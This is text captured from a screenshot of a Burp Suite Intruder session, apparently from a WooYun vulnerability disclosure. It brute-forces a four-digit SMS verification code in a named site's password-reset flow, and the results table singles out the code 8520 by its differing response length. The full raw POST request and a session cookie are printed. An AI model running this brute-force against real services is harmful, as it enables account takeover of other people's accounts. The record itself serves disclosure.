 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1480 8520 200 266
0 200 285 baseline request
1 9999 200 285
2 9998 200 285
3 9997 200 285
4 9996 200 285
5 9995 200 285
6 9994 200 285
7 9993 200 285
8 9992 200 285
9 9991 200 285
Request Response
Raw Params Headers Hex
POST http://www.69dai.com/regist/checkMobCode HTTP/1.1
Host: www.69dai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.69dai.com/regist/forgetPwd
Content-Length: 31
Cookie: Hm_lvt_0b6f6996b1bc280c09d89935cce7dabe=1441956028,1441960600,1442454090; JSESSIONID=1g6te7tt8o502fsjgxqlmy6m
Connection: close
Pragma: no-cache
Cache-Control: no-cache
mobile=13333333333&mobCode=8520
www.wooyun.org